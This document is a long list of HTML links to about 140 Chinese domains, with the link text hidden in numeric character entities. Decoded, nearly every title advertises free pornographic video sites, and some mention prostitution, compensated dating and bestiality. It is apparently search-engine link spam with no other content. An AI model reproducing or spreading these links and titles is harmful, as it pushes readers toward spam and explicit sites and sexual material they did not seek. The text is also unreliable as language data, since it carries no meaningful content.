<a href="http://guobaoyuan.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yymjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nmdy.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ntxy.com.cn" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x9AD8;&#x6E05;xxxxx</a>|
<a href="http://fenfeixue.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://swgzlj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://upassion.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x6D32;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://czslddj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://nidedian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xwee.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://bdfood.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://jljiayou.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;</a>|
<a href="http://hzlife.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;</a>|
<a href="http://sinvest.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://kjmz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x8C03;&#x6559;chinesegay</a>|
<a href="http://wnon.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://guanggao9.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://jerry2020.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://roada.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://napier.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7272;&#x4EA4;&#x9AD8;&#x6E05;&#x6DC5;&#x89C6;&#x9891;</a>|
<a href="http://manfucai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;</a>|
<a href="http://yalaiyi.com.cn" target="_blank">&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haarlem.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zhitp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://appengine.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://youduoduo.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zj55l.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gnydrsa.cn" target="_blank">av&#x5929;&#x5802;&#x4E2D;av&#x4E16;&#x754C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://koomov.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E9A;&#x6D32;av</a>|
<a href="http://pompinare.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sz-otc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://py1527.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x63F4;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://fidog.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://localgoogle.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://delnabla.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://hbtaibo.cn" target="_blank">&#x4E30;&#x6EE1;&#x5E74;&#x8F7B;&#x5CB3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tangtailong.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;av&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lnxjsg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://greenseer.com.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bgsz.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35&#x4E8C;&#x533A;</a>|
<a href="http://bdfood.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x2228;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x53A8;&#x623F;
&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://utangwenxiaot.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://huimintang.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://taxjhh.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anyapp.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://smwe.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x9053;&#x4E00;&#x533A;</a>|
<a href="http://starction.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://hotdiamonds.com.cn" target="_blank">&#x65E5;&#x97E9;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youa47.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6027;&#x8272;</a>|
<a href="http://vrlady.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://etherlink.com.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://jiameng108.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://shangwu365.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://precisdesign.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5BC6;&#x81C0;</a>|
<a href="http://guojk.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hxt119.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bohaifm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ufaz.cn" target="_blank">&#x7537;&#x5973;&#x88F8;&#x4F53;&#x5F71;&#x9662;&#x9AD8;&#x6F6E;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;-</a>|
<a href="http://gussee.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://yexianjiaoyan.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kurtz.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://tangaopei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://twccq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;40&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">&#x9999;&#x8549;EEWW99&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x514D;&#x8D39;</a>|
<a href="http://inmumu.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://lookts.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sfind.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x725B;&#x725B;</a>|
<a href="http://hdzhiying.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ph31.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiatour.cn" target="_blank">&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;**&#x7EFC;&#x5408;</a>|
<a href="http://idcrc.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x6C61;&#x53C8;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://bxndr.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lxlvxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jieju369.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://juleikeji.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mu666.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shzbzn.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tskncn.com.cn" target="_blank">&#x0430;&#x2174;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://aadl.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;</a>|
<a href="http://8848look.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydlcc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://iiread.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x7247;</a>|
<a href="http://dingku.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://82sw.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://iedc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://captain-racking.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://jfxtcccs.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://shxibei.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://jwcy88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;</a>|
<a href="http://hnyzhzp.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://shllc.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xgldk.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnbingxiong.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;miya</a>|
<a href="http://zsaqh.cn" target="_blank">er&#x4E45;99&#x4E45;&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://qldbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongshenghui.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://juleikeji.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x6536;&#x8D39;</a>|
<a href="http://jaking81.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mshcy.cn" target="_blank">&#x6700;&#x8FD1;&#x64AD;&#x653E;&#x7684;&#x597D;&#x770B;hd</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://aisiping.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://46vv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cnfngz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://investr.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;AV&#x871C;&#x6843;&#x4E45;&#x4E45;</a>|
<a href="http://ilshi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zenchu.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;7</a>|
<a href="http://30yuban.com.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://sh-xiaojin.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://jmbxw.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjsh.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://abchq.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://njhxcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dpzycm.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://hngongyi.cn" target="_blank">&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://itishome.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://incisive.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://smqixiu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://haofangtongxin.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://chuangkuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://bryf.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://hxof.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://nmdy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://124aj.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fmsjj.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://hr911.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://koacxbdh.cn" target="_blank">&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x591C;&#x55E8;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://allun.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://buxiejiameng.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x7272;&#x4EA4;</a>|
<a href="http://hq96.cn" target="_blank">&#x4E2D;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://zcedmif.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://honeydance.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://intefushi.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ssmach.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://szmeiya.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tidzkyf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://cutedns.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x82B1;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;mv&#x5728;&#x7EBF;</a>|
